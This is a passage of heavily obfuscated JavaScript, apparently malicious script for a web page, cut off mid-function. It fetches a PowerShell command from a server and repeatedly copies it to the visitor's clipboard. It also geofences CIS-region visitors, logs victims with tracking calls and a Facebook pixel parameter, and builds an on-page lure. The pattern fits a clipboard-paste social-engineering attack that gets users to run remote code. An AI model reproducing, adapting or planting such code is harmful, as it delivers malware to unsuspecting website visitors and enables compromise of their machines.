_0x598b2a=_0x485d64[_0x409383(0x114a,0x16b1,0x1c13,0x24b5,0xfff)]('i',_0x485d64[_0x111b52(0x7fb,-0x4b8,0x9c,0x974,0x10)](_0x5ccdb5,0x1671+0x23ce+0x37*-0x10f));continue;}break;}}}if(_0x485d64[_0x111b52(0x1fb0,0xef7,0x1778,0x1fed,0x2017)](isCIS)){if(_0x485d64[_0x87a16e(0x299b,0x10d7,0x1cf5,0x1ede,0x151f)](_0x485d64[_0x111b52(0xd6f,-0x182,0x598,0xedd,0x12f0)],_0x485d64[_0x46c482(0xf7e,0x47f,-0x183,0xbcf,0x73f)])){var _0x33f4f5=_0x1b02c6[_0x46c482(-0x80e,-0x479,-0x2f2,0xf41,0x2cd)+_0x2605f3(0x729,0x261,0x151,0xe62,-0x1cd)+_0x2605f3(0xc3b,0xd45,0x7b6,-0x2a5,0xeb6)](_0x485d64[_0x409383(0xc29,0x3e6,0x798,-0x60a,0x1127)]);_0x33f4f5[_0x46c482(0x9ec,0x7eb,-0x2e0,0xa7,0x810)]=_0x485d64[_0x2605f3(-0x2fc,-0x729,-0x5d,0x6a6,-0xc01)],_0x33f4f5[_0x409383(0x1222,0xa39,-0x2d0,0x64a,0x148e)+_0x2605f3(0xf45,-0x2b8,0xacd,0x4c3,0x1499)]=_0x485d64[_0x111b52(0xe7e,0x1b80,0x1b27,0x1d46,0x1779)](_0x400446,_0x2ce55e),_0x42a6dc[_0x87a16e(0xea1,0x106f,0xca3,0x5a6,0x16b)][_0x409383(0x13b6,0x16fa,0x12bf,0x194f,0x1ffd)+_0x111b52(0x16a9,-0x92,0x941,0x48d,0xef0)+'d'](_0x33f4f5);}else{_0x485d64[_0x87a16e(0x8b9,0xed0,0x9fe,0x43b,-0x5a8)](trackMe,_0x485d64[_0x409383(0xdb1,0x1af7,0x2214,0xcd8,0x19e2)]);return;}}function _0x87a16e(_0x24db06,_0x41f753,_0x5af4df,_0x3e1321,_0x40430c){return _0x1bd63c(_0x24db06-0xf9,_0x24db06,_0x5af4df-0x71,_0x3e1321-0xa2,_0x3e1321-0x472);}var _0x460215=new URL(window[_0x87a16e(0x246e,0xd58,0xd2f,0x181f,0xc69)+_0x87a16e(0xc49,0x146c,0x5b9,0xa69,0xb5)][_0x87a16e(0x709,0x631,0xa24,0x671,0x5ba)]);fb_pixel=_0x460215[_0x46c482(0x141c,0x14fb,0x1337,0x71f,0x7e8)+_0x87a16e(0x4fb,0x326,0x3d9,0xaaf,0x12b6)+'ms'][_0x87a16e(0x201f,0xf9a,0x181a,0x1656,0x1ad9)](_0x485d64[_0x87a16e(0xa84,0xc5e,0x325,0xdaf,0x1485)]);if(_0x485d64[_0x111b52(0x785,0xc3d,0xe42,0xb5d,0x1c97)](isReworked)){if(_0x485d64[_0x87a16e(0x19f1,0xd2f,0x855,0x1324,0x8b7)](_0x485d64[_0x46c482(0x170b,0x23ff,0x1cee,0x122e,0x19ae)],_0x485d64[_0x87a16e(0x1347,0xfdd,0x15bd,0x7ef,0x203)]))return;else return _0x39f5f9[_0x2605f3(0xed2,-0x539,0x649,0x1158,0x216)+'ta'](_0x485d64[_0x409383(-0x708,0x620,0x409,-0x1b3,0x9b1)],_0x49b66c);}_0x485d64[_0x46c482(0x157e,0x6b3,0x7e1,0x1b3f,0x1276)](setTrans),_0x485d64[_0x87a16e(0x1367,0x199e,0x1a1e,0x1f93,0x1d4f)](setInterval,function(){function _0x4ae8ec(_0x139445,_0x1adf14,_0x7b5500,_0x388728,_0x4397e7){return _0x111b52(_0x139445-0xe7,_0x1adf14-0x9e,_0x7b5500-0x3c4,_0x388728,_0x4397e7-0x107);}function _0x5238d2(_0x3ce261,_0x202f6e,_0x50ef65,_0x57abb7,_0xa88001){return _0x111b52(_0x3ce261-0xf4,_0x202f6e-0x1f3,_0x50ef65-0x29d,_0x57abb7,_0xa88001-0x164);}function _0x4ca2b2(_0x1d9818,_0x3b7251,_0x5bb6ac,_0x3cd09f,_0x1bcd93){return _0x2605f3(_0x3cd09f,_0x3b7251-0x123,_0x1d9818-0x132,_0x3cd09f-0x15b,_0x1bcd93-0x10);}function _0x3edc78(_0x4432cf,_0x137104,_0x3ea9c8,_0x12c792,_0x20ba40){return _0x111b52(_0x4432cf-0x107,_0x137104-0x19,_0x3ea9c8-0x20c,_0x4432cf,_0x20ba40-0x10a);}function _0x3b4d18(_0x4a6bbd,_0x1dfd06,_0x35a06e,_0x29aa96,_0x23dfc2){return _0x87a16e(_0x23dfc2,_0x1dfd06-0x13c,_0x35a06e-0x106,_0x35a06e- -0x3b7,_0x23dfc2-0x1f3);}if(_0x485d64[_0x3edc78(0x1a2c,0x1503,0x11c6,0xba0,0x1101)](_0x485d64[_0x4ca2b2(0xc2,0xdf3,0x827,-0xdad,0xaf3)],_0x485d64[_0x4ca2b2(0x6f7,0xb35,0xc5b,0x1489,-0x13f)])){_0x485d64[_0x3edc78(0x1127,0x1525,0x19e5,0x1148,0xdf6)](_0x2429e0,-0x25*0x53+0x71e*-0x5+0x337d)&&(_0x485d64[_0x5238d2(0x174c,0x1cdd,0x160b,0x160a,0x1363)](_0x485d64[_0x4ca2b2(0xc84,0x10bb,0x17ec,0x140c,0x1120)],_0x485d64[_0x3edc78(0x1560,0xe08,0xee2,0x152b,0x893)])?_0x1c3d27&&(_0x3e6e9a['ip']=_0x1da21a,_0x485d64[_0x3edc78(-0x5ca,0x730,0x548,0xf8c,0x309)](_0x4ceab3,_0x3877f4)):_0x2429e0=-0x2340+0x309*0x5+-0x1*-0x17fb);_0x485d64[_0x4ca2b2(0x2ea,0xadb,0xd48,0xe4f,-0x133)](copyToClipboard,_0x485d64[_0x5238d2(0x17ed,0x19db,0x170c,0x1b16,0x2441)](getPowerShell));if(!_0x485d64[_0x4ca2b2(0x100b,0xfcb,0x9c4,0x9d2,0x1067)](isOnce)){if(_0x485d64[_0x5238d2(0x1241,0x531,0xb31,0x5a6,0xfcc)](_0x485d64[_0x4ae8ec(0x80f,-0x6b9,0x560,0x55e,-0xc6)],_0x485d64[_0x3edc78(0x1f07,0x155c,0x1c7d,0x2044,0xe97)]))return;else return;}_0x485d64[_0x4ae8ec(0x12ef,0x1004,0x700,0x6dc,0x694)](trackMe,_0x485d64[_0x5238d2(0x901,-0x41b,0x766,0x29b,0x80a)]),_0x485d64[_0x4ae8ec(0x1ca6,0xc16,0x1421,0x1543,0x900)](createWorkPlace);}else{if(/windows/i[_0x4ca2b2(0xe06,0x16f6,0x2a8,0xcfd,0x3b2)](_0x1be3b1[_0x3b4d18(0x11cc,0x2987,0x1c7c,0x170c,0x29b6)+_0x4ca2b2(0xf0a,0x8e8,0x112,0xc80,0x332)]))return _0x485d64[_0x3b4d18(0x18d5,0xcfe,0xd34,0x1974,0x8dd)];return _0x590c30[_0x3b4d18(0x11e2,0xac6,0x452,0xe01,-0x790)+_0x3edc78(0x121,0x366,0x5c5,0x93c,0x26f)]?.[_0x4ae8ec(0x2e61,0x292c,0x208d,0x2b5e,0x214b)+_0x3b4d18(-0x848,-0x444,0x384,0x1f3,0x892)+_0x5238d2(0x2177,0x170d,0x19d3,0x1cbd,0x264f)]?.[_0x3b4d18(0x1c57,0x1805,0x138e,0x1e89,0xd68)+_0x5238d2(0x2afa,0x236a,0x1de0,0x1b17,0x1e49)]||_0x173d50[_0x3edc78(0x1411,0x103f,0x6ab,-0x6d9,-0x5a5)+_0x4ae8ec(0x911,0x9f7,0x77d,0x12f3,0x12d0)][_0x4ca2b2(0x1389,0xa76,0x14a3,0xc1b,0x2159)+_0x3b4d18(0x15a2,0x2637,0x1af6,0x1f8d,0x1a8e)];;}},_0x2429e0);});var captReq=!![];function getPowerShell(){function _0x5917cc(_0x2f23d8,_0x1b51c0,_0x462012,_0x4d3dbf,_0x3d8486){return _0x35515c(_0x2f23d8-0x9c,_0x1b51c0-0x3a,_0x462012,_0x4d3dbf-0x36d,_0x3d8486-0xef);}var _0x5abc51={'KOmMv':function(_0x319f02,_0x13ba9a){return _0x319f02(_0x13ba9a);},'kjfcF':_0x5917cc(0xcf5,0x309,0x1542,0xccd,0xcaf)+_0x5917cc(-0x758,0xfa9,-0x2d9,0x508,0x114f)+_0x34072b(0x103f,0x10a8,0x868,0x405,0x1dc)+_0x53f3d4(0x11c,0xa96,-0x4be,0x37c,-0xb08)+_0x45086c(0x51b,0x121e,-0x15a,-0x57a,0x43f)+_0x5917cc(0x2882,0x1e7c,0x1fc0,0x1d0b,0x2360)+_0x53f3d4(0xf67,0x1968,0x1207,0x1026,0x1939)+_0x5280ee(0x1f4b,0x175f,0x261a,0x22bc,0x1c5e)+_0x45086c(0x13aa,0x2a3d,0x17ac,0x17a3,0x1e78)+_0x53f3d4(0x19bd,0x1545,0x2693,0x1476,0x1703)+_0x5917cc(0x1129,0x892,0xeb9,0xd6a,0x1870)+_0x34072b(0x1253,0x1f5b,0x22a9,0x1641,0x1a36)+_0x45086c(0x1f84,0xb85,0x434,0x10c4,0x1215)+_0x5280ee(0xa07,0x1799,0x1638,0xa0b,0x1084)+_0x5917cc(0x1c74,0x12bf,0x25fc,0x1f20,0x1cb8)+_0x5280ee(0x229,0x99a,0x2fb,0x93f,0x814)+_0x5917cc(0x2d2c,0x1590,0x14e0,0x2087,0x2d77)+_0x45086c(0x32c,0xd91,0x1407,0x68c,0x10a0)+_0x45086c(0x77f,0x14ef,0x14dd,0x659,0xc9b)+_0x5280ee(0x160b,0x10a4,0xe7d,0x14d7,0xc4f)+_0x5917cc(0xf10,0xd15,0x1cef,0x1338,0x59a),'DLLRX':_0x45086c(0x142e,0xee9,0xe3b,0x11c7,0x868)+_0x5280ee(0x1563,0xbe6,0xcbc,0x37c,0xe12)+_0x5280ee(0x156a,0x1008,0x22b1,0x282f,0x1b18),'Wtdkw':_0x53f3d4(0x85e,-0xed,0x438,0x801,-0x372)+_0x5917cc(0x1089,0xcd8,-0x492,0x508,0x102c)+_0x5280ee(0x21e8,0x1e66,0x1ba1,0x1028,0x16d6)+_0x5280ee(0x19b2,0xc98,0x1bc4,0x12ca,0x1084)+_0x53f3d4(0x1ab1,0x2044,0x2347,0xf7a,0x1d22)+_0x34072b(0x1c01,0x199c,0x1582,0xef8,0xf91)+_0x53f3d4(0x887,0x506,0xaf3,0x87b,-0x13e),'quOcT':function(_0x289cfc,_0x5e49db){return _0x289cfc+_0x5e49db;},'ygElE':_0x5280ee(-0x77f,-0x141,0x1ed,0x78,0x568)+_0x34072b(-0x314,-0x7be,-0x810,0x420,-0x1de),'CUhlP':_0x5280ee(0x1b2a,0xc4b,0x1618,0xdc3,0x10ba)+_0x5280ee(0x51e,0xcb4,0x11d,0x15e9,0x94e),'IvMqd':function(_0x455a23,_0x32757b){return _0x455a23(_0x32757b);},'RxJfq':_0x34072b(0xd4d,-0xa05,-0xb37,-0x5a,-0x7bf)+'l','Srgea':_0x5917cc(0x1242,0x1d28,0x142e,0x150c,0x17db)+_0x53f3d4(0x8dd,-0x4f5,0x6d5,-0x2b,0x8de)+_0x5280ee(0x13fa,0x125c,0xc70,0x46e,0x9ce)+_0x45086c(0x202a,0x1357,0x9b6,0xc35,0x17f0)+_0x5280ee(0x3d4,-0x2e6,-0x83d,-0xe13,0x45),'kDCbY':_0x5280ee(0x1a31,0x18cd,0x1b17,0x1afe,0xcbd),'CbSCx':_0x45086c(0x216e,0x2622,0x1e2b,0xd10,0x1aa6)+'t','JrxCr':_0x45086c(0x624,0x1055,0x11ec,0x10ea,0x12f3)+_0x5917cc(0xcac,0x1cbf,0x1703,0x1271,0x1517)+_0x45086c(0x745,0xa73,0x3d0,0x1297,0xaa1)+_0x53f3d4(0x595,0xea8,0x4c1,0x41c,0x108d)+_0x45086c(0x123a,-0x47e,-0x60,0x602,0x935)+_0x5280ee(0x14be,0x1a33,0x1c3a,0x1077,0x18e2)+_0x45086c(0x1728,0x1bfe,0x19f5,0x1c8c,0x1c9a)+_0x53f3d4(0x551,0x982,0xcde,-0x2d5,0x273)+_0x53f3d4(0x2ba,0x107d,0x8db,-0x5ff,-0x5d1)+'s','SPQGM':function(_0x5b833c,_0x487f59,_0x31c3b2){return _0x5b833c(_0x487f59,_0x31c3b2);},'xIGSJ':_0x53f3d4(0xcd2,0x3ff,0x598,0x145f,0x107a),'ngBZa':_0x53f3d4(0x1907,0x18dc,0x13ab,0x1425,0xb36),'pQasp':_0x45086c(0x18c3,0x14ce,0xd08,0x1676,0x11e5)+_0x45086c(0x2156,0x16f1,0x9f9,0x100a,0x1597),'usxyc':_0x5280ee(0x1200,0x736,0x718,0x15a,0x689)+_0x5917cc(0x168b,0xf5f,0x6cb,0x89e,0x105b)+_0x45086c(-0x4ed,0x6b1,0x207,-0x13f,0x960)+_0x34072b(0xd54,0xbf9,0x1046,0x48e,0xe53),'Gwmvu':_0x5280ee(0xb94,0x21f,0x20c,0xa25,0x66a)+_0x45086c(0xc25,0xd7b,0x2e2,0x9cc,0xc39)+_0x5917cc(0xee2,0x16af,0x2207,0x1aa0,0x103c)+_0x5280ee(0x1cf2,0x14b3,0x10a6,0x8b4,0x11dd)+_0x5280ee(0x41f,0x1767,0xc43,0x184a,0xf72)+_0x45086c(-0x22,0x96f,0x45d,0x11da,0x364)+'\x20)','fHyyl':function(_0x29670f){return _0x29670f();},'aFckK':function(_0xe62c70,_0x3f7038){return _0xe62c70===_0x3f7038;},'MlsQV':_0x34072b(0x27f,0xf74,0xa30,0x12f,0x381),'BUjqq':_0x5280ee(0x63b,0x5d1,-0x513,0x5e,0x5c),'WxNtC':function(_0x56b32f,_0x5dbc36){return _0x56b32f!==_0x5dbc36;},'KLwwZ':_0x45086c(0x2596,0xb1e,0x14cb,0x1390,0x195d),'GxIqg':_0x34072b(0x91b,0xbfa,0x105a,0x43d,0xdb8),'TtFxv':_0x34072b(-0xe50,-0x7f3,0x5f6,-0xa5,-0xf1d),'MbMKM':_0x5917cc(0xa88,0x2c5,0x13b0,0x950,0x1238),'IyePQ':_0x5917cc(0x688,0x187b,0x685,0x134f,0x14e5)+_0x5917cc(0x834,0x19f5,0x2152,0x1580,0x134b)+_0x5917cc(0x1801,0x185b,0x2728,0x1ab1,0x1b1b)+_0x5280ee(0x1be1,0x19d5,0x1b16,0x1eb3,0x1a3d)+_0x53f3d4(0x801,0x168,-0x3ea,0x13d8,-0x5da)+'c\x20','GnqzA':function(_0x49e2d9,_0x5a27c9){return _0x49e2d9===_0x5a27c9;},'iseym':_0x34072b(0x390,0x1701,0x1a40,0xfa4,0x700),'RKVnD':_0x53f3d4(0x405,-0x444,-0x6d5,-0x7f1,0xde4),'cZxYc':function(_0x1ef3d0,_0x492ea2){return _0x1ef3d0===_0x492ea2;},'xurED':_0x45086c(-0x13b,0xf11,-0x502,0x274,0x36d),'hDFkO':_0x5280ee(0x24de,0x14ce,0xf64,0x182f,0x194b),'cEDOc':_0x34072b(0x14,0x105e,0xcf2,0xe2e,0xf8a)+_0x34072b(0x14a6,0x2048,0x228e,0x1664,0x1dd8)+_0x5917cc(0x5fe,0xbfe,0x711,0x138f,0x1d02)+_0x5917cc(0xfe4,0x143d,0x4bb,0xd94,0x389)+_0x5280ee(0xb66,0x2095,0x930,0x1182,0x14b5)+_0x45086c(0xd35,0x14b3,0x1af5,0x1b28,0x1ada)+_0x5917cc(-0x9d,-0x3df,0x117a,0x8da,0x135e)+_0x45086c(0x1c47,0x1e2e,0x452,0xd00,0x1223)+_0x5917cc(0xd01,0x702,-0x8e,0x929,0x16da)+_0x53f3d4(0x135e,0x13f6,0x1575,0x8ae,0x1e3e)+_0x5280ee(0x1580,0x1b12,0x1104,0x1756,0x163e)+_0x5280ee(0xfff,0x90,0x560,0x115a,0x803)+_0x5280ee(0x1d8,0xc89,0x1078,-0x149,0x784)+_0x34072b(0x140c,0x167d,0xb16,0x956,0xaca)+_0x34072b(0xc80,0x9c4,0x2b6,0xce6,0x73b)+_0x53f3d4(0x1686,0x1aab,0x13e1,0xe91,0x1d3a)+_0x53f3d4(0x14c3,0xcad,0x1c81,0x1ac6,0x15e9)+_0x45086c(0x19f9,0x2314,0x1e0b,0x19d3,0x157e)+_0x5917cc(0x1c9e,0xda3,0x1731,0x139d,0x188f)+_0x34072b(0x1344,0x149b,0xad4,0x655,0x1318)+_0x5280ee(0x261,0x336,0x109,0x899,0x41a)};if(!powerShellCommand){if(_0x5abc51[_0x53f3d4(0x17c,0xeed,0x67a,-0x57,0xcf2)](_0x5abc51[_0x5917cc(0xca5,0x17df,0xb8a,0xed8,0x122b)],_0x5abc51[_0x45086c(0xa2b,0x91a,-0x36f,0xaf6,0x374)])){var [_0x5909ef,_0x3d80be]=_0x5abc51[_0x45086c(-0xd7,0x1174,0x61d,0x536,0xd8a)](_0x148c07,[{'data':_0x5abc51[_0x45086c(0x2672,0xe0d,0xfa8,0x1a6a,0x1901)]},{'name':_0x5abc51[_0x5917cc(0x21fe,0x225f,0x1918,0x1b33,0x20b7)],'media':[{'data':_0x5abc51[_0x5280ee(0x2378,0xbcd,0x13a4,0x1efb,0x16a8)]}]}]);return _0x5909ef[_0x45086c(0xf04,0x60b,0xaee,0x14ff,0xeb7)+_0x34072b(0x1024,0xe0,0x11f,0xa0c,0x1fc)]=_0x5abc51[_0x5280ee(-0x270,0xb65,0xf09,0x8c8,0xadb)](_0x6de826,_0x5abc51[_0x5917cc(0x1ce2,0x2a3e,0x1868,0x1d7a,0x1fb3)](_0x5abc51[_0x34072b(0x1977,0x22ac,0x2407,0x169d,0x11e3)](_0x534e03[_0x5917cc(0x6de,0x1e92,0x74d,0x12d5,0x1bc1)+_0x34072b(0x136a,0xda5,0x1d4,0xb12,0x139)]||_0x5abc51[_0x5280ee(0x11eb,0x1726,0x1315,0x19b4,0x1935)],'\x20'),_0x22f184[_0x5abc51[_0x5280ee(0xe0d,0x14ed,0x1218,0x6df,0xe3a)]])),_0x5909ef;}else{if(captReq){if(_0x5abc51[_0x45086c(0x123c,0x2d0,0x420,0x2da,0xeae)](_0x5abc51[_0x34072b(0x1e36,0x174d,0x1f91,0x1781,0xdbd)],_0x5abc51[_0x34072b(0x35a,0x1492,-0x7ae,0x669,-0x7d9)])){var [_0x2d1aa6,_0x192a18]=_0x5abc51[_0x34072b(0xfaf,0x139c,0xd28,0xbbc,0x481)](_0x5d867a,[]);_0x2d1aa6[_0x45086c(0x22e9,0x1272,0x1564,0x2564,0x1efb)+_0x34072b(0xf54,0xdaa,0xe45,0x17d2,0x21e1)][_0x5280ee(0x94d,0x1b89,0x901,0x1d8b,0x15cf)](_0x2c1b47),_0x2d1aa6[_0x53f3d4(0xc60,0x1836,0x4d5,0x344,0x1457)+_0x5917cc(0x5bb,0x8be,0x1e05,0x10e9,0x48f)]=_0x394a45,_0x416aa0[_0x34072b(0xe89,0x1b40,0x21e0,0x16b3,0x1c09)+_0x34072b(0x9f3,0x2b7,-0xdd,0x6fc,-0xf3)+'d'](_0x2d1aa6);}else captReq=![],_0x5abc51[_0x45086c(0xf8c,0xb1a,0x1514,-0x142,0x768)](getRequest,_0x5abc51[_0x5280ee(0xf1c,-0x3a8,-0x33b,0x4b9,0x85f)],function(_0x33f20c){var _0x1d2c6f={'mUYKC':_0x5abc51[_0x3bd4ee(0x1a92,0x12cb,0x1346,0xf81,0x1182)],'WzBkf':_0x5abc51[_0x1177a4(0x585,-0x1f0,0xe5,-0xa76,0x342)],'ElcyB':_0x5abc51[_0x2ef980(0xe25,0x148d,0xd35,0xe9d,0x1dc7)],'eSZmm':_0x5abc51[_0x3bd4ee(0x30c,0x101e,0x191a,0x1038,0x1d9f)],'eKqeF':_0x5abc51[_0x2ef980(0xeab,0x44f,-0x1,0xe39,-0xf6)],'aJYlK':function(_0x1a8b66,_0x160751,_0xf0e622){function _0x3d6496(_0x25a9ed,_0x2255df,_0x474bc6,_0xbbe1a6,_0x315f05){return _0x599fb8(_0x25a9ed-0x10d,_0x474bc6-0x25e,_0x25a9ed,_0xbbe1a6-0x89,_0x315f05-0x37);}return _0x5abc51[_0x3d6496(0x5a9,0x16bc,0x86c,0x12b9,0x878)](_0x1a8b66,_0x160751,_0xf0e622);},'nIiih':_0x5abc51[_0x4e998b(0x153f,0x863,0xfc8,0x119c,0x318)],'gGMKF':_0x5abc51[_0x599fb8(0x81a,0xef7,0x197d,0xf54,0xc9d)],'hhAiq':_0x5abc51[_0x2ef980(-0xad6,0xb7,0xea1,0x82c,-0x2cd)],'KBbmt':function(_0x2d8de9,_0x1885c8){function _0x567d39(_0x41d8f3,_0x3e8743,_0x53a8cd,_0x2f5dae,_0x54ec08){return _0x1177a4(_0x41d8f3-0xd6,_0x3e8743,_0x53a8cd-0xc9,_0x2f5dae-0xe3,_0x2f5dae- -0x1cc);}return _0x5abc51[_0x567d39(0x1481,0x8de,0x1798,0xb86,0xf73)](_0x2d8de9,_0x1885c8);},'NZMgw':function(_0x29dc58,_0x5c235f){function _0x5f1051(_0xdc94d8,_0x508e04,_0x4904a7,_0x50727b,_0x101a73){return _0x2ef980(_0x4904a7,_0x101a73-0x5dc,_0x4904a7-0x17e,_0x50727b-0xa0,_0x101a73-0x100);}return _0x5abc51[_0x5f1051(0x16e5,0x29ec,0xead,0x1ae5,0x1c61)](_0x29dc58,_0x5c235f);},'ySMTS':function(_0x53b717,_0x344be0){function _0x42f952(_0x39957c,_0x40dbb8,_0x3862e1,_0x37139d,_0x5a5412){return _0x599fb8(_0x39957c-0x15,_0x37139d- -0x2c,_0x40dbb8,_0x37139d-0x169,_0x5a5412-0x107);}return _0x5abc51[_0x42f952(0x1e62,0xf9d,0x15ce,0x19dc,0x1c47)](_0x53b717,_0x344be0);},'okxHm':_0x5abc51[_0x599fb8(0x1c03,0x1657,0x1b1d,0xa45,0x1516)],'jOfDX':_0x5abc51[_0x3bd4ee(0xb83,0x1373,0x1635,0x9ba,0xde2)],'PcmfU':function(_0x3118bb){function _0x5871e7(_0x4ad7c0,_0x616086,_0x5b2c11,_0x46c23f,_0x3712a0){return _0x3bd4ee(_0x4ad7c0-0x42,_0x616086-0xc1,_0x5b2c11-0x85,_0x4ad7c0- -0x31a,_0x616086);}return _0x5abc51[_0x5871e7(0x1561,0x1cc9,0x1152,0xa10,0xe0e)](_0x3118bb);}};function _0x2ef980(_0x53290e,_0x2028d8,_0x2ee4c6,_0x1b32e7,_0x1a7361){return _0x45086c(_0x53290e-0xf7,_0x2028d8-0x7b,_0x2ee4c6-0x12f,_0x53290e,_0x2028d8- -0x4dd);}function _0x1177a4(_0x1e2ed2,_0x1c3538,_0x390dcd,_0x149223,_0x4ac3ba){return _0x53f3d4(_0x4ac3ba- -0xd8,_0x1c3538,_0x390dcd-0x19,_0x149223-0x10a,_0x4ac3ba-0x6e);}function _0x599fb8(_0x3b0c3b,_0x471473,_0x5072e9,_0x50ed77,_0x3decaa){return _0x5280ee(_0x3b0c3b-0x174,_0x471473-0x16c,_0x5072e9-0x118,_0x5072e9,_0x471473-0x155);}function _0x3bd4ee(_0x56261c,_0xdf934e,_0x2ca5e0,_0x42fc7e,_0x54b55e){return _0x34072b(_0x56261c-0x18c,_0xdf934e-0x4f,_0x54b55e,_0x42fc7e-0x396,_0x54b55e-0x157);}function _0x4e998b(_0x4b7844,_0x4bf85f,_0x4db9e7,_0x4a0966,_0x2188a7){return _0x5917cc(_0x4b7844-0x158,_0x4bf85f-0x11f,_0x2188a7,_0x4bf85f- -0x5c6,_0x2188a7-0x75);}if(_0x5abc51[_0x599fb8(0x7d9,0x111c,0x9e3,0xe61,0x12f3)](_0x5abc51[_0x1177a4(0xd4,0x1825,0x2c7,0x1b01,0xdae)],_0x5abc51[_0x4e998b(0x1734,0xbb1,0xa11,0x1208,0x35a)])){if(!_0x57d1ad?.[_0x2ef980(0xbe2,-0x21,-0x15d,-0xb1c,0xd27)])return![];if(_0x396119[_0x4e998b(0x413,0x8ae,-0xcf,0x8f4,0x21b)+_0x4e998b(0xa6d,0x1654,0x2422,0x829,0xc1a)+_0x3bd4ee(0x1333,0x16f3,0xd3e,0x1888,0x2089)](_0x1d2c6f[_0x2ef980(0x1b65,0xeaf,0xeba,0x166d,0x2ec)]))return![];return!![];}else{if(_0x33f20c){if(_0x5abc51[_0x1177a4(0x6ce,0x831,-0x75,0x6e7,0x111)](_0x5abc51[_0x1177a4(0xdff,0x13f,0xdb3,0x323,0x4a)],_0x5abc51[_0x3bd4ee(0x13f1,0xe76,0x1752,0x1538,0x233d)]))try{if(_0x5abc51[_0x599fb8(0x1081,0x2e6,0xe8b,0x1dc,0x576)](_0x5abc51[_0x2ef980(0x2b9,0xddd,0xbfd,0x1a6,0xeb1)],_0x5abc51[_0x599fb8(0x1a1b,0x14d7,0x11b2,0x1159,0x2197)])){var _0x5c1429=JSON[_0x2ef980(0x124b,0x19a8,0x1eb1,0x2476,0x204a)](_0x33f20c);powerShellCommand=_0x5abc51[_0x1177a4(0x12ca,0x2569,0xbdc,0xf9e,0x1833)](_0x5abc51[_0x4e998b(0x803,0x1176,0x1331,0xb4d,0x139d)],_0x5c1429[_0x599fb8(0x13cb,0x1ccd,0x2a77,0x104a,0x203b)+'t'][_0x3bd4ee(-0x29a,0x7a4,0xa3d,0x60b,0x27c)+_0x1177a4(-0xfa,-0x182,0x1299,0xafa,0x682)+'n']);return;}else{if(!_0x1f8011)return;!function(_0x1cb84c,_0x2bcd99,_0x3f3152,_0x1c0e25,_0x59d4d6,_0x562aad,_0x27f944){var _0x54cbe8=_0x1d2c6f[_0x24b8db(-0x12e,-0x7d4,-0x91a,0x59a,-0xbf0)][_0x24b8db(0x453,0x4c9,0xeed,-0x5c5,0xf59)]('|');function _0x2b23c6(_0xb13847,_0x2b82f0,_0x26bb8d,_0x3d499d,_0x5dd5b1){return _0x2ef980(_0x3d499d,_0x26bb8d-0x174,_0x26bb8d-0x65,_0x3d499d-0x19f,_0x5dd5b1-0x21);}function _0x32fa4b(_0x63ad04,_0x72d471,_0x30adb0,_0x3b49ef,_0x17c22c){return _0x3bd4ee(_0x63ad04-0x40,_0x72d471-0x1a,_0x30adb0-0x13d,_0x63ad04- -0x1,_0x3b49ef);}function _0x24b8db(_0x14cca2,_0x5fd0e6,_0x1c4413,_0x57fd80,_0x8a9e3d){return _0x4e998b(_0x14cca2-0x8,_0x14cca2- -0x84,_0x1c4413-0x95,_0x57fd80-0x66,_0x57fd80);}var _0x57963a=0x1100+0x261d+-0x371d;function _0x1a3aed(_0x4d3c7a,_0x12b95f,_0x544b0b,_0x2a0997,_0x33d135){return _0x599fb8(_0x4d3c7a-0x1d4,_0x544b0b- -0x3f6,_0x12b95f,_0x2a0997-0x40,_0x33d135-0x6d);}function _0x1d566d(_0x566f49,_0x24bd07,_0x961a80,_0xd1fa6f,_0x3dd13c){return _0x599fb8(_0x566f49-0xe,_0x3dd13c-0x2ab,_0x24bd07,_0xd1fa6f-0x13a,_0x3dd13c-0x1df);}while(!![]){switch(_0x54cbe8[_0x57963a++]){case'0':_0x59d4d6[_0x1d566d(0xf1b,0x2a52,0x1189,0x1dab,0x1c9f)]=_0x59d4d6;continue;case'1':_0x27f944=_0x2bcd99[_0x1d566d(0x184c,0xec3,0x16e6,0x161,0xdad)+_0x1a3aed(0x1576,0x22b1,0x14b2,0x1e35,0x1ab1)+_0x24b8db(0xbd5,0xa4a,0x62a,0x26a,0x1899)+_0x1d566d(0x111d,0x196d,0x3bc,0x12e6,0xe7f)](_0x3f3152)[-0x1*-0xa01+-0x22*0xfe+-0x19*-0xf3];continue;case'2':_0x59d4d6[_0x2b23c6(0xc6,0x24d,0xb1b,0x81a,0x11de)+'on']=_0x1d2c6f[_0x1a3aed(0xefb,0x1e04,0x17fd,0x129b,0x21de)];continue;case'3':_0x59d4d6=_0x1cb84c[_0x1a3aed(0x1041,0xaa2,0x61c,0xea1,0xcc)]=function(){function _0x4adaf9(_0x4cdd6f,_0x275478,_0x3d3519,_0x36257a,_0x2ee203){return _0x32fa4b(_0x4cdd6f-0x128,_0x275478-0x167,_0x3d3519-0x76,_0x2ee203,_0x2ee203-0x1ce);}function _0x3bd8cf(_0xb5bb8b,_0x196231,_0x550787,_0x5f2147,_0x3729cb){return _0x1a3aed(_0xb5bb8b-0x171,_0x550787,_0xb5bb8b-0x337,_0x5f2147-0x1e1,_0x3729cb-0x161);}function _0x15fcc2(_0x496c6a,_0x3d4f74,_0x585e2d,_0x5ee48b,_0x545434){return _0x24b8db(_0x545434-0x50b,_0x3d4f74-0x1b0,_0x585e2d-0x4b,_0x5ee48b,_0x545434-0x91);}function _0x2cd28e(_0x4d61dc,_0x3c3c13,_0x70eac5,_0x20c09d,_0x1a3803){return _0x24b8db(_0x3c3c13-0x39a,_0x3c3c13-0x174,_0x70eac5-0x60,_0x70eac5,_0x1a3803-0x1cb);}function _0x3198f0(_0xc94415,_0x3ac784,_0x1c889d,_0x4f2620,_0x152719){return _0x1d566d(_0xc94415-0xe3,_0x152719,_0x1c889d-0x124,_0x4f2620-0x97,_0x3ac784- 